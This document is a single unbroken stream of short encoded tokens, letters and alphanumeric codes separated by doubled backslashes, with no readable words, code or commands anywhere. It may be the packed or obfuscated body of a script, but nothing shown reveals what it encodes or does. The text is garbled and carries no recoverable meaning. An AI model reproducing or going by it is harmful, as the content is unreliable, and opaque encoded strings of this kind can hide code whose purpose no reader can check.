a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\14\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\16\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\15\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\p\\a\\J\\a\\t\\a\\F\\a\\X\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\14\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\14\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\p\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\p\\a\\j\\a\\14\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\X\\a\\z\\a\\p\\a\\j\\a\\z\\a\\p\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\p\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\j\\a\\p\\a\\z\\a\\I\\a\\p\\a\\j\\a\\14\\a\\z\\a\\j\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\F\\a\\p\\a\\t\\a\\14\\a\\F\\a\\J\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\X\\a\\W\\a\\p\\a\\j\\a\\M\\a\\p\\a\\J\\a\\t\\a\\p\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\t\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\p\\a\\I\\a\\14\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\j\\a\\18\\a\\p\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Z\\a\\X\\a\\W\\a\\p\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Y\\a\\j\\a\\I\\a\\14\\a\\M\\a\\M\\a\\p\\a\\I\\a\\I\\a\\j\\a\\p\\a\\A\\a\\T\\a\\p\\a\\y\\a\\j\\a\\X\\a\\G\\a\\14\\a\\t\\a\\14\\a\\T\\a\\p\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Y\\a\\j\\a\\y\\a\\s\\a\\X\\a\\j\\a\\T\\a\\F\\a\\p\\a\\s\\a\\b\\h\\a\\j\\a\\X\\a\\p\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\p\\a\\j\\a\\s\\a\\z\\a\\t\\a\\p\\a\\F\\a\\J\\a\\s\\a\\t\\a\\p\\a\\j\\a\\F\\a\\p\\a\\z\\a\\j\\a\\A\\a\\p\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\p\\a\\z\\a\\s\\a\\t\\a\\p\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\p\\a\\W\\a\\p\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\M\\a\\G\\a\\Q\\a\\p\\a\\F\\a\\j\\a\\A\\a\\p\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\p\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\c\\a\\16\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\p\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\p\\a\\s\\a\\y\\a\\X\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\p\\a\\b\\13\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Z\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\16\\a\\b\\Z\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\14\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\p\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\14\\a\\F\\a\\p\\a\\y\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\14\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\j\\a\\A\\a\\p\\a\\J\\a\\14\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\14\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\b\\12\\a\\w\\a\\J\\a\\b\\h\\a\\b\\12\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\p\\a\\s\\a\\I\\a\\p\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\p\\a\\t\\a\\16\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\14\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\p\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\X\\a\\G\\a\\14\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\j\\a\\I\\a\\p\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\p\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\X\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\p\\a\\Q\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\14\\a\\b\\15\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\G\\a\\14\\a\\t\\a\\p\\a\\F\\a\\j\\a\\I\\a\\p\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\p\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\p\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\b\\Z\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\14\\a\\A\\a\\A\\a\\s\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Z\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\14\\a\\b\\d\\a\\b\\12\\a\\J\\a\\j\\a\\A\\a\\b\\12\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\j\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\14\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\Q\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\12\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\12\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\16\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\X\\a\\b\\Z\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\14\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\14\\a\\F\\a\\p\\a\\j\\a\\17\\a\\s\\a\\18\\a\\14\\a\\p\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Y\\a\\j\\a\\G\\a\\J\\a\\z\\a\\X\\a\\j\\a\\t\\a\\17\\a\\p\\a\\A\\a\\p\\a\\Y\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\I\\a\\M\\a\\F\\a\\p\\a\\p\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\p\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\15\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Z\\a\\b\\x\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\W\\a\\F\\a\\p\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\14\\a\\p\\a\\j\\a\\s\\a\\W\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\A\\a\\G\\a\\14\\a\\I\\a\\p\\a\\p\\a\\Q\\a\\p\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\p\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\X\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\p\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\p\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\p\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\p\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\n\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\p\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\q\\a\\14\\a\\p\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\d\\a\\14\\a\\t\\a\\j\\a\\b\\12\\a\\16\\a\\b\\R\\a\\b\\S\\a\\b\\12\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\16\\a\\b\\m\\a\\b\\15\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\13\\a\\J\\a\\j\\a\\b\\Z\\a\\17\\a\\p\\a\\A\\a\\p\\a\\b\\p\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\12\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\p\\a\\y\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\13\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Y\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\